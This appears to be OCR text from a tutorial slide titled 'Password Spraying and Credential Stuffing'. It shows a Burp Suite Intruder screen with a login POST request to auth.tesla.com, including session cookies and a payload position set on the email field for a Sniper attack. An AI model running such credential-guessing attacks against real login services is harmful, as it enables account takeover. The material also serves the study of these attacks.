 1. Password Spraying and Credential Stuffing
Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
- see help for full details.
Attack type: Sniper
POST /login HTTP/1.1
Host: auth.tesla.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://auth.tesla.com/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Cookie: _svsid=f2dbbeb0bcb878cc5307fbefe4f6f5ea; _ga=GA1.2.418690910.1573975185; AKA_A2=A;
RT="z=1&dm=tesla.com&si=du4tfmuu96p&ss=k3jm3meg&sl=1&tt=0&nu=4b9c72f08bb084557e78db5420d4d3be&cl=61i&obo=1&ld=62i&r=2eda0b99a352bf6
b0043a06de3ba0fa3&ul=62i&hd=7vk"; _gid=GA1.2.618534512.1574999607; _gat_UA-9152935-1=1;
tesla-auth.sid=s%3AHlAnLKOKRNSE0B4ULdPe1n54-d1PskCF.f8%2FMicA4HIgE9SHMa3%2FmnnuTUpB9KI9nXEuAIynWRGs;
TS6e0b27e6027=08ce580718ab200095c0e6c571ef644a53f00f76e03c04c9086992af9bf972e761628644b3718f5c08617e09e3113000eae717c1a3e2e376b5b44
98e013379177644cb768c6384c0ae42838baedf512f11574ce482af6820199166029b80072b
Connection: close
Upgrade-Insecure-Requests: 1
_csrf=wkO7egMr-J8x-YGoONmJDuJ1CZFnK_5e7enk&user=&email=§test%40test.com§&password=test
Add §
Clear §
Auto §
Refresh